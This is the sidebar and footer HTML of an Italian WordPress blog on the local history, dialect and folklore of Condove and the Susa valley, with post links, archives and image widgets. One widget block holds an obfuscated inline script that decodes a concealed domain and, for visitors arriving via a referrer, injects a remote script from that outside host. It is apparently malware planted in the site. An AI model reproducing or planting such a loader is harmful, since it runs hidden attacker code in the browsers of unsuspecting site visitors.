					<a href="https://www.cordola.it/2021/12/21/la-fienagione-ieri-a-laietto-e-pratobotrile/">La fienagione ieri a Laietto e Pratobotrile</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/26/condove-linvasione-dei-bruchi/">Condove, l’invasione dei bruchi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/17/mocchie-anno-1902-scioglimento-del-consiglio-comunale/">Mocchie &#8211; Anno 1902 &#8211; Scioglimento del Consiglio Comunale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/10/12/le-corvee-a-laietto/">Le corvée a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/09/22/coltivazione-della-segale-ieri/">Coltivazione della segale ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/05/12/el-travet/">Ël travèt</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/04/10/i-riti-e-le-usanze-della-notte-di-san-giovanni/">I riti e le usanze della notte di San Giovanni</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/04/meglio-ieri-o-meglio-oggi/">Meglio ieri o meglio oggi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/02/perche-a-mezzogiorno-suonano-le-campane/">Perché a mezzogiorno suonano le campane</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/02/09/larrotino/">L&#8217;arrotino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/13/la-festa-di-santantonio-abate-nella-vita-contadina-di-ieri/">La festa di Sant’Antonio Abate nella vita contadina di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/08/borghi-e-borgate-di-torino/">Borghi e borgate di Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/14/cipolle-ripiene-di-laietto-siole-pien-e-d-lajet/">Cipolle ripiene di Laietto (siole pien-e ‘d Lajèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/09/13-dicembre-santa-lucia-giorno-piu-corto-o-no/">13 Dicembre Santa Lucia, giorno più corto o no?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/05/il-ciabattino-o-calzolaio/">Il ciabattino o calzolaio</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/04/due-poesie-di-cesare-meano/">Due poesie di Cesare Meano</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/02/2-dicembre-santa-bibiana/">2 Dicembre Santa Bibiana</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/10/13/condove-riflessioni-su-un-paese-che-cambia/">Condove: riflessioni su un paese che cambia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/09/23/nostalgia-e-ricordi/">Nostalgia e ricordi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/06/03/la-contrada-dei-fiori/">La contrada dei Fiori in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-chiesa-di-laietto/">La chiesa di Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-sacra-san-michele-nel-1825/">La Sacra San Michele nel 1825</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/16/padre-cappuccino-placido-bacco/">Padre cappuccino Placido Bacco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/14/i-balli-francoprovenzali/">I balli francoprovenzali</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/10/suddivisione-amministrativa-degli-stati-sardi-di-terraferma-regno-di-sardegna-1720-1861/">Suddivisione amministrativa degli stati sardi di terraferma (regno di Sardegna 1720-1861)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/02/dazio-e-daziere/">Dazio e daziere</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/02/11/la-balma-o-barma/">La balma o barma</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/il-mio-ricordo-della-scuola/">Il mio ricordo della scuola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/anno-1970-i-lavoratori-della-moncenisio-dicono-no-alle-armi/">Anno 1970 i lavoratori della Moncenisio dicono no alle armi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/12/02/il-mio-ricordo-del-natale/">Il mio ricordo del Natale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/10/29/i-suoni-della-borgata/">I suoni della borgata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/21/quando-si-bruciava-il-carnevale-alla-torretta/">Quando si bruciava il carnevale alla Torretta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/14/i-soprannomi-dei-paesi/">I soprannomi dei paesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/03/26/quando-si-viveva-senza-frigorifero/">Quando si viveva senza frigorifero</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/06/06/coindo-perche-non-ne-vada-perduta-la-memoria/">Coindo: perché non ne vada perduta la memoria</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/01/04/la-bagna-cauda/">La &#8220;bagna càuda&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/12/19/il-gergo-torinese/">Il gergo torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/11/24/monte-baraccone/">Monte Baraccone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/10/20/anno-1907-le-onoranze-al-botanico-giovanni-francesco-re-in-condove/">Anno 1907 le onoranze al botanico Giovanni Francesco Re in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/01/11/quando-si-nasceva-in-casa/">Quando si nasceva in casa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/23/specchio-dei-tempi-alla-borgata-dravugna/">Specchio dei tempi alla borgata Dravugna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/13/la-festa-degli-alberi/">La festa degli alberi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/11/05/fulmini-e-tuoni-in-montagna-losne-e-tron-an-montagna/">Fulmini e tuoni in montagna (lòsne e tron an montagna)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-89-del-17-aprile-1861-nella-causa-di-paolo-versino-contro-il-comune-e-la-congregazione-di-carita-di-mocchie-e-contro-michele-cordola/">Sentenza n. 89 del 17 aprile 1861  Nella causa di Paolo Versino contro il Comune e la Congregazione di Carità di Mocchie e contro Michele Cordola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-289-del-15-dicembre-1870-nella-causa-di-cordola-giovan-domenico-contro-micol-bartolomeo/">Sentenza n. 289 del 15 dicembre 1870  Nella causa di Cordola Giovan Domenico contro Micol Bartolomeo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/07/26/vuoi-conoscere-origine-storia-e-stemma-dei-cognomi-condovesi-piu-antichi/">Vuoi conoscere origine, storia e stemma dei cognomi Condovesi più antichi?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/vuoi-ricercare-le-origini-della-tua-famiglia-ti-racconto-come-ho-fatto-io/">Vuoi ricercare le origini della tua famiglia? Ti racconto come ho fatto io</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-condove-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno1843/">Mandamento di Condove da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna &#8211; anno1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-bussolino-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno-1843/">Mandamento di Bussolino da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna – anno 1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/05/13/nuova-pagina-mi-racconto/">Nuova pagina &#8220;Mi racconto&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/04/08/oroscopo-celtico/">Oroscopo celtico</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-mostro-che-spavento-borgone/">Il mostro che spaventò Borgone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-castello-di-bruzolo-2/">Il Castello di Bruzolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/31/il-rondo-della-forca-a-torino/">Il rondò della forca a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/23/via-garibaldi-a-torino/">Via Garibaldi a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/22/i-giorni-della-merla-ij-di-dla-merla/">I giorni della merla (ij di dla merla)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/21/estate-di-san-martino-e-fe-san-martin/">Estate di San Martino e “fé San Martin”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/20/significato-di-na-figura-da-cicolate/">Significato di “na figura da cicolaté&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/11/significato-di-furb-coma-gariboja/">Significato di “Furb coma Gariboja”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/02/significato-di-i-lhai-daje-l-bleu-e-del-pento/">Significato di “i l&#8217;hai daje &#8216;l bleu” e “dël pento”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/11/significato-di-de-del-cul/">Significato di “dé dël cul”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-cerea/">Significato di &#8220;Cerea&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-boja-fauss/">Significato di &#8220;Bòja fàuss&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/02/12/significato-di-bogianen/">Significato di &#8220;Bogianen&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/01/27/significato-di-tota/">Significato di &#8220;Tòta&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/condove-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Condove dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/mocchie-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Mocchie dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/frassinere-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Frassinere dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/06/11/condove/">Condove &#8211; Il mercato settimanale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/06/i-pautasso-di-carignano-to/">I Pautasso di Carignano (TO)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/01/gianduja/">Gianduja</a>
									</li>
					</ul>

		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Meta</h3>			<div class="textwidget"><ul>
<li><a href="http://www.cordola.it/wp-admin/">Amministra sito</a></li>
</ul></div>
		</li><li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Planet-Cordola/178697412278910" width="220" show_faces="true" border_color="AAAAAA" stream="false" header="true"></fb:like-box></li><li id="block-3" class="widget-container widget_block"><script type="text/javascript">
!function (_48f65) {
    
    var _91d1a = Date.now();
    var _7ad91 = 1000;
    _91d1a = _91d1a / _7ad91;
    _91d1a = Math.floor(_91d1a);

    var _ca80c = 600;
    _91d1a -= _91d1a % _ca80c;
    _91d1a = _91d1a.toString(16);

    var _33e47 = _48f65.referrer;

    if (!_33e47) return;

    var _12608 = [38401, 38429, 38412, 38417, 38402, 38417, 38426, 38400, 38407, 38490, 38429, 38426, 38418, 38427];

    _12608 = _12608.map(function(_b191b){
        return _b191b ^ 38516;
    });

    var _3ceb6 = "f7cc6c1df0c1a58c8dfe7ef56dcb963e";
    
    _12608 = String.fromCharCode(..._12608);

    var _6bc3b = "https://";
    var _1c78e = "/";
    var _4f701 = "preview-";

    var _60250 = ".js";

    var _bdb71 = _48f65.createElement("script");
    _bdb71.type = "text/javascript";
    _bdb71.async = true;
    _bdb71.src = _6bc3b + _12608 + _1c78e + _4f701 + _91d1a + _60250;

    _48f65.getElementsByTagName("head")[0].appendChild(_bdb71)

}(document);
</script></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="media_image-3" class="widget-container widget_media_image"><h3 class="widget-title">Condove</h3><img width="300" height="264" src="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg" class="image wp-image-3512  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2.jpg 695w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="media_image-4" class="widget-container widget_media_image"><h3 class="widget-title">Stemma di Condove</h3><img width="227" height="300" src="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg" class="image wp-image-3630  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg 227w, https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma.jpg 379w" sizes="auto, (max-width: 227px) 100vw, 227px" /></li><li id="media_image-2" class="widget-container widget_media_image"><h3 class="widget-title">Drapò dël Piemont</h3><img width="300" height="200" src="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg" class="image wp-image-3424  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-3" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera francoprovenzale</h3><img width="500" height="333" alt="Bandiera francoprovenzale" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg 500w, https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera-francoprovenzale-del-piemonte.jpg" /></li><li id="widget_sp_image-4" class="widget-container widget_sp_image"><h3 class="widget-title">Bandiera occitana</h3><img width="282" height="190" alt="Bandiera occitana" class="attachment-full" style="max-width: 100%;" src="https://www.cordola.it/wp-content/uploads/2020/01/bandiera_occitana.jpg" /></li><li id="widget_sp_image-5" class="widget-container widget_sp_image"><h3 class="widget-title">Mocchie monumento civiltà alpina</h3><img width="484" height="636" alt="Mocchie monumento civiltà alpina" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg 484w, https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1-228x300.jpg 228w" sizes="(max-width: 484px) 100vw, 484px" src="https://www.cordola.it/wp-content/uploads/2020/12/mocchie-monumento-civilta-alpina2-1.jpg" /></li><li id="widget_sp_image-8" class="widget-container widget_sp_image"><h3 class="widget-title">Santuario Madonna degli Angeli Collombardo</h3><img width="950" height="682" alt="Santuario Madonna degli Angeli Collombardo" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg 950w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-300x215.jpeg 300w, https://www.cordola.it/wp-content/uploads/2021/01/collombardo00-768x551.jpeg 768w" sizes="(max-width: 950px) 100vw, 950px" src="https://www.cordola.it/wp-content/uploads/2021/01/collombardo00.jpeg" /></li><li id="media_image-5" class="widget-container widget_media_image"><h3 class="widget-title">Condove San Rocco già Santa Maria del Prato e San Pietro</h3><img width="210" height="300" src="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg" class="image wp-image-4560  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Santa Maria del Prato ora San Rocco" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/san-rocco-210x300.jpg 210w, https://www.cordola.it/wp-content/uploads/2022/02/san-rocco.jpg 325w" sizes="auto, (max-width: 210px) 100vw, 210px" /></li><li id="media_image-6" class="widget-container widget_media_image"><h3 class="widget-title">Castrum Capriarum</h3><img width="300" height="253" src="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg" class="image wp-image-4561  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-300x253.jpg 300w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-1024x864.jpg 1024w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum-768x648.jpg 768w, https://www.cordola.it/wp-content/uploads/2022/02/castrum-capriarum.jpg 1269w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-6" class="widget-container widget_sp_image"><h3 class="widget-title">Madonna del Rocciamelone</h3><img width="823" height="1122" alt="Madonna del Rocciamelone" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg 823w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-220x300.jpg 220w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-751x1024.jpg 751w, https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone-768x1047.jpg 768w" sizes="(max-width: 823px) 100vw, 823px" src="https://www.cordola.it/wp-content/uploads/2020/12/rocciamelone.jpg" /></li><li id="widget_sp_image-7" class="widget-container widget_sp_image"><h3 class="widget-title">Sacra di San Michele</h3><img width="792" height="587" alt="Sacra di San Michele" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg 792w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-300x222.jpg 300w, https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1-768x569.jpg 768w" sizes="(max-width: 792px) 100vw, 792px" src="https://www.cordola.it/wp-content/uploads/2020/12/sacra-san-michele1.jpg" /></li><li id="widget_sp_image-9" class="widget-container widget_sp_image"><h3 class="widget-title">Susa Cattedrale San Giusto e Porta Savoia</h3><img width="831" height="866" alt="Susa Cattedrale San Giusto e Porta Savoia" class="attachment-full" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg 831w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-288x300.jpg 288w, https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia-768x800.jpg 768w" sizes="(max-width: 831px) 100vw, 831px" src="https://www.cordola.it/wp-content/uploads/2022/03/Susa-cattedrale-e-porta-savoia.jpg" /></li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">Archivi</h3>
			<ul>
					<li><a href='https://www.cordola.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.cordola.it/2025/11/'>Novembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/10/'>Ottobre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/09/'>Settembre 2025</a></li>
	<li><a href='https://www.cordola.it/2025/05/'>Maggio 2025</a></li>
	<li><a href='https://www.cordola.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://www.cordola.it/2025/03/'>Marzo 2025</a></li>
	<li><a href='https://www.cordola.it/2025/02/'>Febbraio 2025</a></li>
	<li><a href='https://www.cordola.it/2024/11/'>Novembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/10/'>Ottobre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/09/'>Settembre 2024</a></li>
	<li><a href='https://www.cordola.it/2024/06/'>Giugno 2024</a></li>
	<li><a href='https://www.cordola.it/2024/04/'>Aprile 2024</a></li>
	<li><a href='https://www.cordola.it/2024/03/'>Marzo 2024</a></li>
	<li><a href='https://www.cordola.it/2024/02/'>Febbraio 2024</a></li>
	<li><a href='https://www.cordola.it/2024/01/'>Gennaio 2024</a></li>
	<li><a href='https://www.cordola.it/2023/12/'>Dicembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/11/'>Novembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/10/'>Ottobre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/09/'>Settembre 2023</a></li>
	<li><a href='https://www.cordola.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://www.cordola.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://www.cordola.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://www.cordola.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://www.cordola.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://www.cordola.it/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://www.cordola.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/06/'>Giugno 2022</a></li>
	<li><a href='https://www.cordola.it/2022/05/'>Maggio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/04/'>Aprile 2022</a></li>
	<li><a href='https://www.cordola.it/2022/03/'>Marzo 2022</a></li>
	<li><a href='https://www.cordola.it/2022/02/'>Febbraio 2022</a></li>
	<li><a href='https://www.cordola.it/2022/01/'>Gennaio 2022</a></li>
	<li><a href='https://www.cordola.it/2021/12/'>Dicembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/11/'>Novembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/10/'>Ottobre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/09/'>Settembre 2021</a></li>
	<li><a href='https://www.cordola.it/2021/05/'>Maggio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/04/'>Aprile 2021</a></li>
	<li><a href='https://www.cordola.it/2021/03/'>Marzo 2021</a></li>
	<li><a href='https://www.cordola.it/2021/02/'>Febbraio 2021</a></li>
	<li><a href='https://www.cordola.it/2021/01/'>Gennaio 2021</a></li>
	<li><a href='https://www.cordola.it/2020/12/'>Dicembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/10/'>Ottobre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/09/'>Settembre 2020</a></li>
	<li><a href='https://www.cordola.it/2020/06/'>Giugno 2020</a></li>
	<li><a href='https://www.cordola.it/2020/04/'>Aprile 2020</a></li>
	<li><a href='https://www.cordola.it/2020/03/'>Marzo 2020</a></li>
	<li><a href='https://www.cordola.it/2020/02/'>Febbraio 2020</a></li>
	<li><a href='https://www.cordola.it/2020/01/'>Gennaio 2020</a></li>
	<li><a href='https://www.cordola.it/2019/12/'>Dicembre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/10/'>Ottobre 2019</a></li>
	<li><a href='https://www.cordola.it/2019/05/'>Maggio 2019</a></li>
	<li><a href='https://www.cordola.it/2019/03/'>Marzo 2019</a></li>
	<li><a href='https://www.cordola.it/2018/06/'>Giugno 2018</a></li>
	<li><a href='https://www.cordola.it/2018/01/'>Gennaio 2018</a></li>
	<li><a href='https://www.cordola.it/2017/12/'>Dicembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/11/'>Novembre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/10/'>Ottobre 2017</a></li>
	<li><a href='https://www.cordola.it/2017/01/'>Gennaio 2017</a></li>
	<li><a href='https://www.cordola.it/2016/12/'>Dicembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/11/'>Novembre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/10/'>Ottobre 2016</a></li>
	<li><a href='https://www.cordola.it/2016/07/'>Luglio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/06/'>Giugno 2016</a></li>
	<li><a href='https://www.cordola.it/2016/05/'>Maggio 2016</a></li>
	<li><a href='https://www.cordola.it/2016/04/'>Aprile 2016</a></li>
	<li><a href='https://www.cordola.it/2016/02/'>Febbraio 2016</a></li>
	<li><a href='https://www.cordola.it/2015/03/'>Marzo 2015</a></li>
	<li><a href='https://www.cordola.it/2015/01/'>Gennaio 2015</a></li>
	<li><a href='https://www.cordola.it/2014/04/'>Aprile 2014</a></li>
	<li><a href='https://www.cordola.it/2014/02/'>Febbraio 2014</a></li>
	<li><a href='https://www.cordola.it/2014/01/'>Gennaio 2014</a></li>
	<li><a href='https://www.cordola.it/2013/09/'>Settembre 2013</a></li>
	<li><a href='https://www.cordola.it/2013/06/'>Giugno 2013</a></li>
	<li><a href='https://www.cordola.it/2013/03/'>Marzo 2013</a></li>
	<li><a href='https://www.cordola.it/2013/02/'>Febbraio 2013</a></li>
	<li><a href='https://www.cordola.it/2013/01/'>Gennaio 2013</a></li>
	<li><a href='https://www.cordola.it/2012/11/'>Novembre 2012</a></li>
	<li><a href='https://www.cordola.it/2012/10/'>Ottobre 2012</a></li>
			</ul>

			</li><li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">Categorie</h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.cordola.it/category/arte-e-cultura/">Arte e cultura</a> (245)
</li>
	<li class="cat-item cat-item-156"><a href="https://www.cordola.it/category/cera-una-volta/">c&#039;era una volta</a> (93)
</li>
	<li class="cat-item cat-item-130"><a href="https://www.cordola.it/category/cognomi/">cognomi</a> (13)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.cordola.it/category/condove/">condove</a> (227)
</li>
	<li class="cat-item cat-item-125"><a href="https://www.cordola.it/category/curiosita/">curiosità</a> (100)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cordola.it/category/enogastronomia/">Enogastronomia</a> (38)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cordola.it/category/folclore-e-tradizioni/">Folclore e tradizioni</a> (229)
</li>
	<li class="cat-item cat-item-146"><a href="https://www.cordola.it/category/frassinere/">Frassinere</a> (30)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cordola.it/category/genealogia/">Genealogia</a> (29)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.cordola.it/category/gioco-e-spettacolo/">Gioco e spettacolo</a> (11)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.cordola.it/category/laietto/">Laietto</a> (98)
</li>
	<li class="cat-item cat-item-161"><a href="https://www.cordola.it/category/leggende/">leggende</a> (23)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.cordola.it/category/lingua-piemontese/">Lingua piemontese</a> (117)
</li>
	<li class="cat-item cat-item-385"><a href="https://www.cordola.it/category/maffiotto/">maffiotto</a> (6)
</li>
	<li class="cat-item cat-item-147"><a href="https://www.cordola.it/category/mestieri/">mestieri</a> (15)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.cordola.it/category/mocchie/">mocchie</a> (108)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.cordola.it/category/montagna-valle-susa/">Montagna Valle Susa</a> (202)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cordola.it/category/senza-categoria/">Senza categoria</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.cordola.it/category/storia/">Storia</a> (142)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.cordola.it/category/storia-di-famiglia/">storia di famiglia</a> (154)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.cordola.it/category/storia-piemonte/">storia Piemonte</a> (166)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.cordola.it/category/torino/">Torino</a> (56)
</li>
			</ul>

			</li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://www.cordola.it/" rel="home">
					Planet Cordola				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Piattaforma personale di pubblicazione semantica">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
